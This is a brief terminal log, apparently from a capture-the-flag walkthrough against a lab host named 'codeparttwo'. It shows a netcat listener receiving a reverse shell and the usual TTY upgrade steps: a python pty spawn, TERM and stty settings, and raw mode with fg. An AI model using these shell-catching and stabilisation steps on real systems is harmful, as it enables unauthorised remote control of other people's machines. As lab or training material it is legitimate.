 username@localhost:~$ nc -nlvp 1337
Listening on 0.0.0.0 1337
Connection received on 172.23.208.1 22673
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
app@codeparttwo:~/app$ export TERM=xterm
export TERM=xterm
app@codeparttwo:~/app$ stty cols 132 rows 34
stty cols 132 rows 34
app@codeparttwo:~/app$ ^Z
[1]+  Stopped                 nc -nlvp 1337
username@localhost:~$ stty raw -echo; fg
nc -nlvp 1337
app@codeparttwo:~/app$